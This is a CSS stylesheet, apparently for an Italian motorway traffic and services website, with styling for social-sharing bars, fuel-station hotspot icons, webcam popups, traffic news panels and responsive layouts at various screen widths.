
.single a.ss-button-linkedin,
.single a.ss-button-linkedin:hover {
    background-position: -73px 0
}

.single .tofriends {
    width: 200px;
    float: right;
    margin-top: -40px
}

.single .tofriends img {
    cursor: pointer
}

.single .tofriends img.stampa {
    margin: 0 9px
}

div.bottom-socialbar,
div.top-socialbar {
    width: 100%;
    padding: 0 3px;
    display: table
}

div.top-socialbar {
    height: 80px
}

div.top-socialbar p {
    margin: 0!important;
    color: #4771A5;
    font-weight: 700
}

div.top-socialbar>div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    height: 100%
}

div.top-socialbar div.social-icons {
    display: table;
    width: 100%;
    padding-left: 15px
}

div.top-socialbar div.social-icons>div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: right
}

div.post-entry .social-sharing.ss-social-sharing {
    display: none!important
}

div.bottom-socialbar {
    text-align: right;
    padding-top: 10px;
    padding-bottom: 10px
}

div.bottom-socialbar img {
    margin-right: 5px
}

.hotspot-icon {
    background: url(img/sprite-hotspoticons.png) top left no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px
}

.hotspot-icon.autogrill {
    background-position: 0 0;
    width: 28px
}

.hotspot-icon.bar {
    background-position: 0 -27px
}

.hotspot-icon.carburante {
    background-position: 0 -54px
}

.hotspot-icon.eni {
    background-position: 0 -81px;
    width: 18px
}

.hotspot-icon.esso {
    background-position: 0 -108px;
    width: 30px
}

.hotspot-icon.gpl {
    background-position: 0 -135px
}

.hotspot-icon.ip {
    background-position: 0 -162px
}

.hotspot-icon.q8 {
    background-position: 0 -189px;
    width: 28px;
    height: 28px
}

.hotspot-icon.ristorazione {
    background-position: 0 -222px
}

.hotspot-icon.servizidisabili {
    background-position: 0 -249px
}

.hotspot-icon.shell {
    background-position: 0 -276px;
    width: 28px;
    height: 28px
}

.hotspot-icon.tamoil {
    background-position: 0 -309px;
    width: 28px;
    height: 28px
}

.hotspot-icon.total {
    background-position: 0 -342px;
    width: 28px;
    height: 28px
}

@media screen and (max-width:1080px) {
    #logo {
        left: 136px;
        width: 25%
    }

    #flags_language_selector {
        margin-bottom: 16px
    }
    #mega-menu-wrap-header-menu-5.mega-menu-wrap {
        margin-right: 2%
    }
    #header {
        background: url(img/bgmenuver1.png) top center no-repeat;
        background-size: cover
    }
    nav.ubermenu.ubermenu-main {
        margin-top: -2px
    }
    #header .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 8px 20px!important
    }
    .page-template-template-news #widgets.col-300,
    .page-template-template-news-preview #widgets.col-300 {
        width: 28%;
        padding-right: 20px!important
    }
    .page-template-template-news #content-archive,
    .page-template-template-news-preview #content-archive {
        width: 66.5%;
        padding-left: 20px;
        margin-right: 10px
    }
}

@media screen and (max-width:1020px) {
    .page-template-template-homepage div.infotraffico-section {
        width: 850px;
        margin: 0 auto;
        float: none
    }
}

@media screen and (max-width:1000px) {
	#container.hfeedwebtv #wrapper{
		padding:0 20px;
	}
}

@media screen and (max-width:1015px) and (min-width:980px) {
    nav.ubermenu.ubermenu-main {
        margin-top: -6px
    }
}

@media screen and (max-width:980px) {
    .home #wrapper {
        padding: 0 10px
    }

    .page-template-template-homepage #alert-news{
        margin:0 10px 10px 10px;
    }

    .page-template-template-homepage #alert-news img{
        margin-left:0;
    }

    .fatturazione-pedaggi #content {
        width: 100% !important;
        margin-left: 0;
        margin-right: 0;
    }
    
    .articoli .col-460.rightimg{
        float: right;
    }
    
    .bigarticolo,.livebox{
        padding: 0 10px;
    }
    
    .header-webtv#header .top-widget{
	    z-index: 1;
    }
    
   .header-webtv #nav_menu-2 .widget-title h4{
	   z-index: 1;
   }
    
    .webtv-home img{
		max-width: 1000px;
		}
    body.page-template-template-archivio-video,body.page-template-template-webtv,body.single.webtv-template{
		background-color: #fff;
		}
    .web-tv .col-300 {
	  width: 31.914893617%;
	  margin-right: 2.1276595745%;
	  float: left;
    }
    
    .webtv-slogan{
	    background: transparent;
    }
    
    .servizibox a i {
        margin-right: 2px
    }
    
    .livebox #webcamhome {
    	width: 72%;
    
    }
    
    .livebox img.imgroma{
	    margin-right:10px;
    }
    
    .livebox #webcamhome button{
	    width:140px;
    }
    
    .livebox #webcamhome label{
	    font-size:19px;
    }
    
    .servizibox a {
        padding-left: 2%
    }
    .servizibox span {
        font-size: 15px
    }
    .livebox div.webcam-single {
        padding: 18px 5px 10px
    }
    div.infotraffico-section div.infonews div.col-460 {
        width: 48.936170212766%;
        float: left;
        margin-right: 2.127659574468%
    }
    .page-template-template-homepage .col-300.rightarticolo.fit {
        width: 100%;
        margin-top: 0
    }
    .page-template-template-homepage #infobox>div:nth-child(1) {
        border-right: 0;
        border-bottom: 0;
        width: 100%
    }
    .col-940.innerhomenews {
        margin-top: 10px
    }
    .home #widgets.col-300 {
        width: 100%;
        margin: 0!important;
        background: 0 0;
        padding: 0 10px
    }
    #logo {
        left: 10%;
        width: 25%
    }
    .col-300.rightarticolo.fit {
        margin-top: 4%
    }
    .rightarticolo .col-940.grid {
        padding-top: 15px
    }
    .col-620.leftarticolo .newsdescription-home {
        max-width: 680px
    }
    div.infotraffico-section .col-940.innerhomenews .slick-prev {
        top: -10px
    }
    div.infotraffico-section .col-940.innerhomenews .slick-next {
        bottom: -40px
    }
    div.infotraffico-section.infotraffico-next h2.etichetta-home {
        position: static
    }
    div.infotraffico-section h2.etichetta-home,
    div.infotraffico-section.infotraffico-next h2.etichetta-home span {
        background: 0 0
    }
    body {
        background-size: contain!important
    }
    #infobox {
        padding-bottom: 12px
    }
    .top-widget {
        position: absolute;
        top: 0;
        right: 26px
    }
    
    .header-webtv .top-widget{
	    top:14px;
	    z-index: 99999;
    }
    
    #webtv-logo {
	    float: none;
	    margin: 12px 0px 0 10px;
	    position: absolute;
	    top: 0;
	    left: 0;
	    z-index: 9999;

    }
    
    #header.header-webtv {
    	background: url(img/header-webtv.jpg) -106px 0 no-repeat;
    }
    
   .header-webtv #nav_menu-2{
	   margin-right:0px;
	   
   }
   
   #list-catwebtv li{
	   float: right;
   }
   
   #list-catwebtv ul{
	   float: right;
	   margin:0;
	   padding:0;
   }
   
   #list-catwebtv li:after{
	   display: none;
   }
   #list-catwebtv {
    float: right;
    max-width: 70%;
    margin-left: 66px;
}
    nav.ubermenu.ubermenu-main {
        margin-top: 2px
    }
    #header {
        background: url(img/bgmenuver2.png) top center no-repeat;
        background-size: cover
    }
    .home #content-archive.col-620,
    .page-template-template-news #content-archive.col-620 {
        width: 100%;
        margin: 0;
        padding: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    .page-template-template-news #widgets.col-300 {
        width: 100%;
        padding: 0 10px!important;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper {
        width: 31.5%;
        float: left;
        margin-right: 1%
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp {
        width: 60%;
        float: right;
        margin-right: 0;
        margin-top: 0
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp .col-940 {
        width: 48%;
        margin-right: 1%;
        float: left
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp .col-940.right {
        margin-right: 0;
        margin-left: 2%;
        margin-top: 0
    }
    .page-template-template-news #widgets .widget_categories ul {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .titletop h2 {
        font-size: 49px
    }
    .titletop {
        max-width: 99%;
        margin-right: 1%
    }
    .stradadeiparchi .col-300 {
        position: relative;
        height: 185px;
        float: left;
        width: 32%;
        margin-right: 2%
    }
    .stradadeiparchi .col-300.fit {
        margin: 0
    }
    .percorso {
        display: none
    }
    .news {
        float: left;
        width: 100%;
        clear: both
    }
    .news .col-460 {
        float: left;
        margin-right: 2.127659574468%;
        width: 48.936170212766%
    }
    .turismo .parturismo.fit {
        margin-top: 0
    }
    #footer .col-140 {
        width: 14.893617021277%;
        float: left
    }
    div.viaggiare-sicuri {
        float: left
    }
    .social.grid {
        width: 100%;
        float: left
    }
    #content-archive.col-620,
    #content-blog.col-620,
    #content-search.col-620,
    #content.col-620 {
        width: 65%;
        float: left
    }
    div.infotraffico-section {
        min-height: 100px;
        padding: 0;
        width: 100%;
        border: 0
    }
    #infobox>div:nth-child(1),
    #infobox>div:nth-child(2) {
        padding: 0;
        border: 0
    }
    #infobox>div:nth-child(1) {
        border-bottom: 1px solid #fff;
        margin-bottom: 20px;
        padding-bottom: 20px
    }
    div.infotraffico-section .slick-next,
    div.infotraffico-section .slick-prev {
        left: 50%
    }
    div.infotraffico-section div.infonews div.infonews-img span {
        width: 60%
    }
    div.infotraffico-section.infotraffico-now div.infonews {
        border: 0
    }
    div#footer {
        padding: 0 10px
    }
    div.stradadeiparchi {
        margin: 0 0 10px
    }
    .slideshow_container,
    .slideshow_container div {
        width: 100%
    }
    .page-template-template-homepage #footer-wrapper,
    .page-template-template-homepage .interno {
        margin-left: 0
    }
}

@media screen and (max-width:960px) {
    #meteo p.col-meteo {
        line-height: 1;
        font-size: 18px;
        text-align: center
    }
    #meteo p.col-meteo span {
        display: block;
        width: 100%;
        margin: 0;
        font-size: 22px
    }
    .marquee {
        height: 40px
    }
    .news {
        padding: 10px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    nav.ubermenu.ubermenu-main {
        margin-right: 62px;
        margin-top: -8px;
        width: auto
    }
    #header .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 7px 17px!important;
        border: none
    }
    #header .ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega,
    #header .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        width: 100%
    }
    .ubermenu-no-transitions.ubermenu-responsive.ubermenu-responsive-collapse {
        display: none;
        visibility: visible;
        height: auto;
        max-height: none;
        overflow: visible!important
    }
    .social p {
        font-size: 20px
    }
    .webcam-content .webcam-box {
        float: left
    }
    .webcam-content .webcam-single {
        padding-left: 86px
    }
    .webcam-content .webcam-details {
        padding-left: 0;
        padding-right: 5%
    }
}

@media screen and (max-width:959px) {
    .ubermenu-no-transitions.ubermenu-responsive.ubermenu-responsive-collapse {
        margin-right: 100px!important;
        margin-top: -5px!important
    }
    #header .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 7px 17px!important
    }
}

@media screen and (max-width:920px) {
    .stradadeiparchi a {
        font-size: 15px;
        background-image: none;
        padding-left: 0;
        text-align: center
    }
    .stradadeiparchi .col-300 p {
        text-align: center
    }
    div#top-search {
        right: 5%
    }
    .col-300.rightarticolo.fit {
        margin-top: 3%
    }
    .page-template-template-homepage div.infotraffico-section {
        max-width: 750px
    }


}

@media screen and (max-width:900px) {
    #header .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 7px 17px!important
    }
    nav.ubermenu.ubermenu-main {
        margin-right: 62px;
        margin-top: -10px
    }
    .socialtopbar {
        padding-top: 4px
    }
    .new #searchform {
        margin: 6px 0 0
    }
    .new #searchform input[type=text] {
        padding-top: 3px;
        padding-bottom: 3px
    }
    
    .livebox #webcamhome {
	    margin-top: -2px;
	    width: 100%;
	    padding-bottom: 20px;
	    text-align: center;
	    background: #cbcd1b;
	}
	.livebox #webcamhome label {
	    font-size: 19px;
	    display: inline;
	    text-align: right;
	    float: none;
	}
	
	.livebox img.imgroma{
		float: none;
		display: block;
		margin:0 auto;
	}
	
	.livebox .barratit.titlebox{
		background-image: none;
	}
    
    
}

@media screen and (max-width:830px) {
    nav.ubermenu.ubermenu-main {
        margin-right: 62px;
        margin-top: -21px
    }
    #flags_language_selector {
        margin-bottom: 10px
    }
    
    #menu-assistenza .assistenza_item{
        min-width: 48%;
        max-width: 48%;
    }

    .fatturazione.row .col-460 .tagliando-right a.small{
        position: static;
    }
    #logo {
        width: 27%
    }
    .titletop h2 {
        font-size: 42px
    }
    #meteo h4 {
        font-size: 15px
    }
    .rightarticolo .col-940.grid {
        padding-top: 7px
    }
    .col-300.rightarticolo.fit {
        margin-top: 2%
    }
    .page-template-template-homepage div.infotraffico-section {
        max-width: 600px
    }
}

@media screen and (min-width:680px) and (max-width:850px) {
    .servizibox .traf a i {
        background-position: 0 -59px;
        margin-right: 0
    }
    .servizibox .aut a i,
    .servizibox .fit a i,
    .servizibox .traf a i,
    .servizibox a i {
        background-size: 84%;
        width: 36px;
        height: 28px
    }
    .servizibox span {
        margin-top: 6px
    }
    .servizibox .fit a i {
        background-position: 0 -28px
    }
}
@media screen and (max-width:782px) {
    .forminator-ui.forminator-custom-form[data-design=flat] .forminator-file-upload {
        align-items: flex-start !important;
        flex-direction: column;
    }
}

@media screen and (max-width:768px) {
    #meteo span,
    #top-widget  #nav_menu-2,
    .radio span {
        display: block;
    }
    
    #content h2.tabtitle.responsive-tabs__heading{
        font-size: 18px;
        margin:0;
    }
    
    .entry-content .responsive-tabs .responsive-tabs__heading{
        border-top:1px solid #ccc;
        border-bottom:0;
    }
    
    .entry-content  .responsive-tabs-wrapper{
        border-top:0;
    }
    
    #content  .responsive-tabs .responsive-tabs__heading--active, #content  .responsive-tabs .responsive-tabs__heading--active:hover {
        background: #4771a5;
        color: #fff !important;
    }
    
    .entry-content .responsive-tabs .responsive-tabs__panel{
        padding-top:20px;
    }
    
    .entry-content .responsive-tabs-wrapper{
        margin-top: 15px;
    }
    
    .entry-content .responsive-tabs.responsive-tabs--enabled{
        display: block;
        border-bottom:1px solid #ccc;
    }
    
    .entry-content .responsive-tabs .responsive-tabs__panel{
        border: 0;
        border-bottom: none;
    }
    
    

    #chiusure-info{
        font-size: 18px;
    }

    #chiusure img{
        max-width: 70px;
    }
    #logo {
        left: 9%;
        width: 30%
    }

    #footer-wrapper .grid.col-940#footermenu{
        padding-top:10px;
    }

    .error404 #wrapper{
        min-height: 350px;
    }
    
    div.top-socialbar div.social-icons{
	    width: 100%;
	    display: block;
    }
    div.top-socialbar>div,div.top-socialbar div.social-icons>div{
	    width: 100%;
	    display: block;
	    padding-left: 0;
	    height: auto;
    }
    
    #content .menuint a img.alignleft{
        margin: 0 auto;
	    width: auto;
	    clear: both;
    }
    
    .menuint {
    	padding-bottom: 10px;
	}
	
	#content .menuint h2 {
	    margin-bottom: 0;
	    line-height: 1;
	}
	
	#content .menuint p{
		line-height: 1.3;
	}
    
    div.top-socialbar p{
	    display: none;
    }
    
    .livebox div.webcam-single.len-1 {
        width: 100%;
        float: none;
        margin: 0 auto
    }
    .bigarticolo {
        margin-top: -180px
    }
    .livebox div.webcam-single {
        width: 50%;
        padding: 15px 10px 10px
    }
    nav.ubermenu.ubermenu-main {
        margin-right: 62px;
        margin-top: -22px
    }
    .titletop h2 {
        font-size: 35px
    }
    .home #header,
    .page-template-template-news #header,
    .page-template-template-news-preview #header {
        position: relative
    }
    .page-template-template-homepage div.infonews-content .col-460 span.infonews-text {
        border-right: 0
    }
    div.infotraffico-section div.infonews div.col-460 {
        border-right: 1px dotted #fff
    }
    div.infotraffico-section div.infonews div.col-460.fit {
        border-right: 0
    }
    .page-template-template-homepage div.infotraffico-section .slick-next {
        bottom: 2px
    }
    .page-template-template-homepage div.infotraffico-section div.infonews div.infonews-content {
        width: 95%
    }
    #header .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        border: none
    }
    .stradadeiparchi .col-300 {
        width: 100%;
        background-image: none;
        height: auto
    }
    .stradadeiparchi .col-300 p {
        margin: 0;
        text-align: left
    }
    .intst {
        position: static
    }
    .ubermenu-no-transitions.ubermenu-responsive.ubermenu-responsive-collapse {
        margin-top: -13px!important;
        margin-right: 45px!important
    }
    .stradadeiparchi a {
        color: #4771a5;
        font-weight: 700;
        font-size: 16px;
        background: url(img/frecciabig.png) no-repeat;
        padding-left: 33px
    }
    .stradadeiparchi h1,
    .turismo h2 {
        font-size: 30px
    }
    .viaggiare-sicuri h2 {
        font-size: 50px
    }
    .parturismo.col-460 {
        width: 53%
    }
    #meteo p {
        text-align: center;
        font-size: 15px
    }
    #meteo span {
        text-align: center
    }
    .viaggiareint {
        padding-bottom: 8%;
        padding-left: 2%;
        padding-top: 3%;
        float: left;
        width: 96%
    }
    .viaggiare-sicuri ul {
        float: left
    }
    .ubermenu-responsive-toggle {
        color: #fff;
        text-align: right;
        font-weight: 700
    }
    #footer-wrapper h4,
    ul.footermenu li {
        text-align: left;
        line-height: 1;
        margin: 9px 0;
    }
    .page-template-webcam-template-php #widgets.col-300 {
        width: 100%;
        margin-top: 0
    }
    .webcam-content.col-620 {
        width: 70%
    }
    #nav_menu-2 {
        margin-top: 6px;
        margin-right: 50px;
        width: 288px;
        float: right
    }
    .sub-menu a,
    .ubermenu,
    .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
        display: none
    }
    #nav_menu-2 .widget-title h4 {
        color: #fff;
        font-weight: 700;
        font-size: 17px;
        text-align: right;
        line-height: 31px;
        height: 28px;
        text-transform: uppercase;
        cursor: pointer;
        padding-right: 27px;
        margin-right: 7px;
        background: url(img/menu-toggle.png) center right no-repeat;
        background-size: 6%
    }
    #menu-principale li a {
        color: #4771a5;
        text-transform: uppercase;
        font-weight: 700
    }
    #menu-principale li {
        list-style: none;
        margin: 3px 0
    }
    #menu-principale .sub-menu {
        margin-bottom: 10px;
        padding-left: 4px
    }
    #menu-principale .submenu li {
        margin-top: 3px;
        margin-bottom: 3px
    }
    .menu-principale-container {
        display: none;
        background: #fff;
        width: 278px;
        text-align: left;
        padding: 1px 0 10px 10px;
        margin: 0;
        float: right;
        -webkit-box-shadow: -4px 4px 10px 0 rgba(50, 50, 50, .5);
        -moz-box-shadow: -4px 4px 10px 0 rgba(50, 50, 50, .5);
        box-shadow: -4px 4px 10px 0 rgba(50, 50, 50, .5)
    }
    .top-widget ul {
        padding: 0;
        margin: 0
    }
    #menu-principale li .sub-menu li.sub_ubermenu_item a {
        text-transform: none;
        font-weight: 400;
        display: block;
        color: #555
    }
    .top-widget {
        padding-right: 0;
        right: 0;
        top: 72%
    }
    #search-2 {
        padding-right: 3px
    }
    div.bottoni {
        margin-bottom: 15px
    }
    #footer .social p {
        font-size: 16px
    }
    #footer .social p a img {
        vertical-align: middle
    }
    .informativapopup {
        width: 500px;
        height: 70vh
    }
}

@media screen and (max-width:750px) {
    .home .bigarticolo .post h2 a {
        font-size: 21px
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper {
        width: 29%
    }
    .bigarticolo {
        margin: -130px auto 0
    }
    div.infotraffico-section .col-940.innerhomenews .slick-next {
        bottom: -32px
    }
    .rightarticolo .col-940.grid {
        height: 80px
    }
}

@media screen and (max-width:720px) {
    .bottoni .col-300 {
        margin: 10px auto!important;
        width: 100%;
        clear: both;
        float: none
    }
    .top {
        height: 98px
    }
    .home #wrapper {
        margin-top: 0
    }
    .bottoni .col-300 ul li a {
        font-size: 15px
    }
    .bottoni .webcam {
        background: url(img/webcam_mob.jpg) no-repeat;
        background-size: cover
    }
    #nav_menu-2 {
        margin-top: 2px;
        margin-right: 35px
    }
    #header {
        height: auto
    }
    .bottoni .pedaggio {
        background: url(img/pedaggio_mob.jpg) no-repeat;
        background-size: cover
    }
    .bottoni .customer {
        background: url(img/customer_mob.jpg) no-repeat;
        background-size: cover
    }
    .bottoni .col-300 ul {
        padding-top: 18%;
        border-bottom: 1px dotted #ccc
    }
    .bottoni .customer.col-300 ul {
        padding-top: 24%
    }
    .top-widget {
        top: 64%
    }
    #footer .col-140 {
        width: 32%;
        box-sizing: border-box;
        float: left;
        margin-left: 0;
        margin-right: 1%;
    }
    #footer .riga {
        width: 100%;
        float: left;
        border-bottom: 1px dotted #ccc
    }
    .news h2,
    .news h2 a {
        font-size: 16px
    }
    .titletop {
        margin-top: 30px;
        margin-bottom: 6px
    }
}

@media screen and (max-width:680px) and (min-width:550px) {
    .servizibox a i,
    .servizibox span {
        float: none;
        margin: 0 auto;
        display: block;
        text-align: center;
        line-height: 1;
    }
}

@media screen and (max-width:680px) {
    #widgets.col-300 {
        display: none
    }
    div#ordinanze-list i {
        width: 30px;
        height: 30px;
        display: block;
        margin-right: 5px;
    }

    div#ordinanze-list i.lavori-in-corso {
        width: 32px;
    }

    .home #widgets.col-300,
    .page-template-template-news #widgets.col-300,
    .page-template-template-news-preview #widgets.col-300 {
        display: block;
        clear: both
    }
    .page-template-template-news #widgets.col-300,
    .page-template-template-news-preview #widgets.col-300 {
        width: 100%
    }
    .page-template-template-homepage div.infotraffico-section {
        max-width: 500px
    }
    #content-archive.col-620,
    #content-blog.col-620,
    #content-search.col-620,
    #content.col-620 {
        width: 100%;
        margin: 15px 0 0;
        padding: 0
    }
    #content .alignleft {
        margin: 15px 0;
        width: 100%
    }
    #nav_menu-2,
    .page-template-template-news .widget_execphp,
    .page-template-template-news-preview .widget_execphp {
        margin-top: 0
    }
    #footer {
        background-color: #fff
    }
    .page-template-webcam-template-php #widgets.col-300 {
        display: block
    }
    .top-widget {
        top: 60%
    }
    div#top-search {
        top: 10%
    }
    #searchform {
        display: none
    }
    .prodotti .prodotto {
        max-width: 700px
    }
    
            
    .tv-a2425 {
	    margin-top: 0;
	    float: none;
	    max-width: 180px;
	  }
	  
	  img.logo-wtv{
		  float: none;
		  max-width: 200px;
	  }
	  
	  .webtv-slogan{
		  padding:0;
		  float: none;
		  text-align: center;
		  clear: none;
		  width: 100%;
	  }
}

@media screen and (max-width:650px) {
    .fatturazione img{
        max-width: 120px;
    }

    #menu-assistenza .assistenza_item{
        flex-wrap: wrap;
        flex-display: column
    }

    .fatturazione.row{
        flex-direction: column;
        margin-top:10px !important;
    }

    .fatturazione.row .col-460 {
        float: none;
        width: 100%;
        min-width: 100%;
        padding:0 !important;
    }

    #nav_menu-2,
    .page-template-template-news #widgets.col-300 {
        display: block
    }
    .webtv-newsdescription{
	    padding:10px;
    }
    .webtv-newsdescription h2 a{
	    font-size:21px;
    }
    .webtv-newsdescription h2{
	    line-height: 0.7;
    }
    #nav_menu-2,
    .news h2.entry-title.post-title {
        margin-top: 0
    }
    .news .col-460 {
        width: 100%;
        margin: 0
    }
    
    .web-tv h2 span.webtv-etichetta{
	    margin-left:5px;
    }
    
      .web-tv .col-300 {
	  width: 100%;
	  margin-right: 0;
	  float: none;
	  margin-bottom:30px;
	  min-height: 1px;
    }
     .web-tv .col-300 h3{
	     min-height: 1px;
     }
     
     .row-webtv{
	       padding: 0 10px 10px 10px;  
     }
    
    .livebox {
        padding: 0 10px
    }
    .livebox h3 {
        left: 10px
    }
    
    .livebox #webcamhome label {
	    font-size: 19px;
	    display: block;
	    text-align: center;
	    float: none;
	    width: 100%;
	}
    .livebox div.webcam-single {
        padding: 18px 10px 10px
    }
    .bigarticolo .post {
        margin-bottom: 150px
    }
    .newsdescription {
        bottom: -125px
    }
    .page-template-template-news #content-archive.col-620 {
        border-top: 0
    }
    .page-template-template-homepage .newsdescription-home .tags {
        text-align: left;
        margin-bottom: 0;
        width: auto;
        padding: 0
    }
    #nav_menu-2 {
        margin-right: 34px;
        width: 288px;
        float: right
    }
    .top-widget {
        top: 57%
    }
    .page-template-template-homepage div.infotraffico-section h2 a {
        font-size: 20px
    }
    #nav_menu-2 .widget-title h4 {
        background-size: 6%
    }
    .news .col-460.fit {
        padding-top: 15px;
        border-top: 1px dotted #ccc
    }
    #search-2 {
        visibility: hidden
    }
    #meteo .col-meteo {
        font-size: 14px;
        width: 20%
    }
    #meteo h4.col-meteo {
        width: 100%;
        text-align: center;
        font-size: 20px;
        margin-bottom: 10px;
        height: auto;
        line-height: 1
    }
    #meteo {
        padding-top: 7px
    }
    .col-940.radio {
        display: none
    }
    .stradadeiparchi p {
        width: 98%
    }
    .col-620.leftarticolo,
    .page-template-template-homepage .col-300.rightarticolo {
        width: 100%
    }
    .interno {
        padding: 0
    }
    div.infotraffico-section .col-940.innerhomenews .slick-next {
        bottom: -10px
    }
    .col-300.rightarticolo.fit {
        margin-top: 9%
    }
    div.infotraffico-section .col-940.innerhomenews .slick-prev {
        top: 0
    }
    .page-template-template-homepage #infobox>div:nth-child(1) {
        border-right: 0
    }
    #infobox>div:nth-child(1) {
        border-bottom: 0;
        margin-bottom: 0
    }
}

@media screen and (max-width:600px) {
    #nav_menu-2 {
        display: block;
        width: 288px;
        float: right;
        margin-right: 25px;
        margin-top: -4px
    }
    
    #menu-assistenza .assistenza_item{
        min-width: 100%;
        max-width: 100%;
        margin:0;
    }

    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_categories,
    .single .tofriends .stampa,
    .single .tofriends a {
        display: none
    }
    div.stradadeiparchi {
        background-size: cover
    }
    #nav_menu-2 .widget-title h4 {
        background-size: 6%
    }
    div.infotraffico-section {
        width: 100%;
        max-width: 100%;
        padding-right: 0;
        border: 0
    }
    .row .col-620 {
        width: 100%;
        margin: 0
    }
    .articoli.row .col-300 {
        float: left;
        width: 100%;
        margin: 0
    }
    #content-archive .articoli .col-300.smallvertical {
        width: 100%;
        margin-right: 0!important
    }
    .bigarticolo .post {
        margin-bottom: 0
    }
    .home .bigarticolo .post {
        margin: 0 auto 15px
    }
    .newsdescription {
        position: static;
        margin: 9px 0 0;
        box-sizing: border-box;
        z-index: 9999;
        width: 100%
    }
    
    .web-tv h2 a{
	       max-width: 216px;
	    bottom: -19px;
    }
    
    .web-tv h2{
	    margin-bottom:45px;
    }
    .home .newsdescription {
        margin-top: -3px
    }
    .bigarticolo .post {
        margin: 0
    }
    .fb-like {
        float: right;
        margin-top: 8px
    }
    .articoli .col-460,
    .articoli.row .col-620,
    .articoli.row .col-620.right,
    .home #widgets.col-300 .widget-wrapper,
    .page-template-template-news #widgets.col-300 .widget-wrapper,
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp,
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp .col-940 {
        width: 100%;
        margin: 0
    }
    #content-archive .articoli .post-entry,
    .page-template-template-news #widgets .post-entry,
    .page-template-template-news-preview #content-archive .post-entry,
    .page-template-template-news-preview #widgets .post-entry,
    .single #widgets .post-entry {
        margin-bottom: 30px
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp {
        padding: 0;
        background: #fff
    }
    .bigarticolo {
        margin-top: -50px
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp .col-940.right {
        margin-left: 0
    }
    .page-template-template-news #widgets.col-300 .widget-wrapper.widget_execphp .col-940 {
        margin-top: 0
    }
    div.infotraffico-section div.infonews {
        width: auto
    }
    #info {
        background: #3062A5;
        max-width: 100%;
        padding: 25px;
        width: 100%;
        margin-top: 30px
    }
    #info h2 {
        border-bottom: 1px solid #fff
    }
    div.infotraffico-section .slick-next,
    div.infotraffico-section .slick-prev {
        left: 47%
    }
    #footer .social p:nth-child(1) {
        font-size: 18px
    }
    #footer .social p:nth-child(2),
    #footer .social p:nth-child(3) {
        font-size: 13px
    }
    #footer-wrapper {
        padding: 0
    }
    div.infotraffico-section .slick-next {
        bottom: 0
    }
}

@media screen and (max-width:550px) {
    #search-2,
    div#slideDiv {
        display: none
    }
    #container {
        padding: 0;
        margin-top: 15px;
    }

    .page-template-template-homepage #alert-news img{
        max-width: 40px;
        margin-bottom:10px;
    }

    .page-template-template-homepage #alert-news{
        flex-direction: column;
        justify-content: flex-start;
        align-content: flex-start;
        align-items: flex-start;
    }
    
    .header-webtv .top-widget{
	    top:22px;
    }

    .home #wrapper,
    div.interno {
        padding: 0;
    }
    
    #list-catwebtv{
	    display: none;
    }
    
    #container.hfeedwebtv #wrapper{
	    border-top:0;
    }
    
    .webtv-slogan{
	    margin-top:25px;
    }
    .livebox div.webcam-single {
        width: 100%;
        padding: 10px 10px 0
    }
    .servizibox .col-300,
    .servizibox .traf.col-300 {
        width: 100%
    }
    .page-template-template-homepage div.infotraffico-section {
        max-width: 360px
    }
    .bigarticolo {
        padding: 0
    }
    #slick-slider {
        margin-top: -25px
    }
    #webcamPopup,
    .page-template-template-webcam #webcamPopup {
        width: 320px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 35px 3px 85px;
        height: 335px
    }
    .page-template-template-webcam #webcamPopup {
        height: 355px
    }
    #webcamPopup .webcamPopup-title {
        margin: 5px 0
    }
    #webcamPopup .titlebox,
    div.infotraffico-section .newsdescription-home h2 {
        margin-bottom: 0
    }
    #webcamPopup p {
        background-image: none;
        margin: 0;
        padding: 0;
        max-width: 9000px;
        text-align: center;
        width: auto
    }
    .webcamPopup-disclaimer {
        font-size: 12px
    }
    .page-template-template-homepage div.infotraffico-section h2 a {
        font-size: 18px
    }
    div#footer {
        padding: 0 10px
    }
    .page-template-template-homepage #wrapper {
        margin-top: 0
    }
    body {
        background-position-y: 107px!important;
        background-size: contain!important
    }
    #nav_menu-2 .widget-title h4 {
        background-size: 4%
    }
    div#top-search {
        right: 4px;
        top: 0;
    }
    .socialtopbar {
        padding-top: 8px;
    }

    .loghi-social{
        clear: both;
    }

    .boundary{
        margin-bottom: 23px;
    }
    #widgets {
        float: none!important;
        width: 100%;
        margin: 0 auto
    }
    #nav_menu-2 {
        width: 100%;
        margin: 0;
        position: absolute
    }
    #nav_menu-2 .widget-title,
    .page-template-template-news #header .widget-title,
    .page-template-template-news-preview #header .widget-title {
        background: #3062A5
    }
    #header.header-webtv #nav_menu-2 .widget-title{
	    background-color: transparent;
    }
    .titletop h2 {
        padding-top: 60px
    }
    .top {
        height: 88px;
    }
    #header {
        background: #fff
    }
    #logo,
    #top-widget {
        position: static;
        height: auto
    }
    
    .header-webtv#header .top-widget{
	    position: relative;
    }
    #logo {
        width: auto;
        text-align: center;
